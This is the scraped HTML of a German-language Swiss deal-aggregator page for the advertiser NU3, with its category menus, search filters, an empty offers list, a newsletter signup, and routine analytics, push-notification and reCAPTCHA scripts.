													<a href="https://www.economagic.com.br/de-ch/category/haustiere-und-tierbedarf"><i class="ic ic-categorie ic-pets"></i> Haustiere und Tierbedarf</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/haustierzubehor">Haustierzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/lebende-tiere">Lebende Tiere</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/kameras-und-optik"><i class="ic ic-categorie ic-cameras"></i> Kameras und Optik</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/optische-kamera-und-zubehor">Optische Kamera und Zubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kameras">Kameras</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/fotografie">Fotografie</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/optik">Optik</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/kinder"><i class="ic ic-categorie ic-momandbaby"></i> Kinder</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/babytransportzubehor">Babytransportzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/stillen-und-futtern">Stillen und Füttern</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/babys-bad">Babys Bad</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/spielzeug-fur-babys">Spielzeug für Babys</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/geschenksets-fur-babys-und-kleinkinder">Geschenksets für Babys und Kleinkinder</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/defralde">Defralde</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/lockenwickler">Lockenwickler</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/babygesundheit">Babygesundheit</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/babysicherheit">Babysicherheit</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/babytransport">Babytransport</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/windelwechsel">Windelwechsel</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/kleidung"><i class="ic ic-categorie ic-fashion"></i> Kleidung</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/zubehor-fur-geldborsen-und-brieftaschen">Zubehör für Geldbörsen und Brieftaschen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kleidung">Kleidung</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/schuhzubehor">Schuhzubehör</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/taschen--brieftaschen-und-koffer">Taschen, Brieftaschen und Koffer</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kostume-und-accessoires">Kostüme und Accessoires</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/juwelen">Juwelen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/kleider">Kleider</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/schuhe">Schuhe</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/kunst-und-unterhaltung"><i class="ic ic-categorie ic-artsandentertainment"></i> Kunst und Unterhaltung</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/partys-und-feiern">Partys und Feiern</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/hobbys-und-kunste">Hobbys und Künste</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/veranstaltungstickets">Veranstaltungstickets</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/de-ch/category/material-fur-zeremonien-und-religiose-veranstaltungen"><i class="ic ic-categorie ic-religious"></i> Material für Zeremonien und religiöse Veranstaltungen</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/hochzeitszeremonie-gegenstande">Hochzeitszeremonie Gegenstände</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/bestattungsartikel">Bestattungsartikel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/de-ch/category/religiose-gegenstande">Religiöse Gegenstände</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
										
											
										
											
										
											
										
											
										
											
										
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/de-ch/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Wonach suchst du?"/>
								
								
								
									
										<div class="btn-advertiser">
											<input type="checkbox" value="CH-nu3" name="advertiser" /> <span>Nur in NU3</span>
										</div>
									
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201911151629310079000000000000_switzerland-flag.jpg" class="img-fluid">
								      	
					            		CH
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Land</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" selected="selected">CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wunschliste</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Anmelden<br/> Mein Konto</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	
		
		<a href="https://www.nu3.ch/" target="_blank" class="it-click" data-adv="1762">
		
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202004281743370868000000000000_banner_nu3.jpg');">
			<div class="container">
				<div class="row">
					<div class="col-12 p-0">
						
							<div class="logo">
								<img src="https://cdn.dealsfor.life/GG202004281742480617000000000000_logo_250x100_nu3.jpg" alt="NU3" title="NU3">
							</div>
						
					</div>
				</div>
			</div>
			
		</advertising>
		
		</a>
		
		

	<search class="with-header with-logo">
		<input type="hidden" id="advertiserReload" value="1762" />
		<input type="hidden" id="advertiserReloadName" value="NU3" />
		<form action="/de-ch/advertiser/nu3" id="theForm" method="GET">
		
		<div class="container-fluid theContent">
			
			
				<!-- HEADER TOP PARA ECO -->
				<div class="row">
					<div class="col-12">
						<div class="header-top">
							<h1>NU3</h1>
							
							
						</div>
					</div>
				</div>
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>NU3</h1>
						
						
					</div>
					
					
					
					<div class="filter-left">
						<p class="filter-title">Filter</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Zeigen</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Produkte</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Angebot/Coupons</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Rabattprozentsatz</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">0 bis 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">20% bis 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">40% bis 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">60% bis 80%</label></div>
							</div>
							
							
							
							
							
							<div class="form-group">
								<a href="/de-ch/advertiser/nu3" class="btn btn-medium btn-box btn-default">Filter zurücksetzen</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Preis</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Relevanz</option>
												<option value="1" >Niedrigste Preis</option>
												<option value="2" >Höchste Preis</option>
												<option value="3" >Der beste Rabatt</option>
											</select>
										</div>
										
										<div class="group">
											<label>Bewertung</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<div class="row">
						<div class="col-12 mt-2">
							<button class="btn btn-medium btn-default show-filters"><i class="fa fa-filter"></i></button>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="-1" disabled="disabled"/>






							</div>
							
							<div class="row">
								<div class="col-12">
									<div class="pagination">
										<span>1 - 0 Von 0</span>
										<ul class="pag-nav">
											
											
											
											
										</ul>
									</div>
								</div>
							</div>
						</div>
					</products>
					<!-- BEGIN LOAD OFFERS -->
				</div>
			</div>
		</div>
		</form>
	</search>
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Möchtest du Angebote und Rabatte per E-mail erhalten?</h1>
				<p>Registriere dich jetzt und bleibe auf dem Laufenden</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Tragen deine E-mail ein." name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Registrieren</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601200822260317000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601200822260317000000000000">Mit der Registrierung stimmst du unseren Geschäftsbedingungen und unseren Datenschutzrichtlinen zu</label>
	 				</div>

					<a href="/de-ch/text/customer-terms-and-conditions" class="secondary" target="_blank">Benutzer - Allgemeine Geschäftsbedingungen</a>
					<a href="/de-ch/text/customer-privacy-policy" class="secondary" target="_blank">Datenschutz / Privatsphäre</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Unglaubliche Preise</h2>
	 					<p>Hier findest du die besten Angebote im Internet und Tausende von Produkten.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Sicherheit</h2>
	 					<p>Du musst keine vertraulichen Daten angeben, sondern wirst direkt zur Angebotsseite weitergeleitet.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Vertrauen</h2>
	 					<p>Wir arbeiten täglich daran, neue Angebote mit echten Rabatten zu gewährleisten.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/de-ch/text/client-terms-and-conditions">Geschäftsbedingung</a></li>
					<li class="footer-customerterms"><a href="/de-ch/text/customer-terms-and-conditions">Benutzer - Allgemeine Geschäftsbedingungen</a></li>
					<li class="footer-customer-privacy"><a href="/de-ch/text/customer-privacy-policy">Datenschutz / Privatsphäre</a></li>
					<li class="footer-customercookie"><a href="/de-ch/text/customer-cookie-policy">Cookierichtlinien</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Kontaktanfrage</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Alle Rechte vorbehalten.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("Wir haben tausende von Produkten und die besten Rabatte. Möchtest du über Neuigkeiten informiert werden?");
	$("#webpushr-approve-button").text("Ja");
	$("#webpushr-deny-button").text("Nein");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/js/search/advertiser.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p3ZHsnpFKFz-Y_27ITjmqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768897350209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>